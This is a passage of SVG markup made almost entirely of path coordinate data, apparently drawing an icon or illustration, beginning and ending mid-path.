0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 0.029 0 0 0.033-0.021l0.1-0.063c0.191-0.079 0.416-0.144 0.649-0.185l0.020-0.003c0.059 0 0.121-0.050 0.159-0.050 0.164-0.036 0.354-0.058 0.549-0.063l0.003-0c0.031 0.001 0.068 0.002 0.106 0.002 0.158 0 0.312-0.013 0.463-0.038l-0.016 0.002c0.066-0.007 0.144-0.011 0.222-0.011s0.155 0.004 0.231 0.012l-0.009-0.001c0.217 0.004 0.427 0.024 0.631 0.058l-0.025-0.003c0.127 0.035 0.272 0.055 0.422 0.055 0.046 0 0.091-0.002 0.136-0.006l-0.006 0c0.034-0.006 0.074-0.010 0.114-0.010 0.085 0 0.166 0.016 0.241 0.045l-0.005-0.002 0.418 0.13c0.109 0.033 0.192 0.050 0.222 0s0.025 0 0 0c0.075 0.046 0.164 0.094 0.256 0.136l0.015 0.006c0.361 0.128 0.661 0.259 0.949 0.409l-0.042-0.020c0.006 0.002 0.013 0.003 0.021 0.003s0.015-0.001 0.021-0.003l-0.001 0c0.208 0.065 0.388 0.171 0.536 0.31l-0.001-0.001c0.163 0.167 0.368 0.251 0.514 0.418 0.020 0.022 0.044 0.040 0.070 0.054l0.001 0.001c0.091 0.044 0.165 0.111 0.216 0.194l0.001 0.002c0.057 0.057 0.105 0.121 0.144 0.192l0.002 0.004c0.096 0.197 0.222 0.368 0.33 0.556 0 0 0 0.029 0 0.046 0.033 0.096 0.063 0.197 0.105 0.293s0.063 0.142 0.088 0.217l0.050 0.226c0 0.192 0.054 0.376 0.084 0.569 0.003 0.018 0.005 0.039 0.005 0.061s-0.002 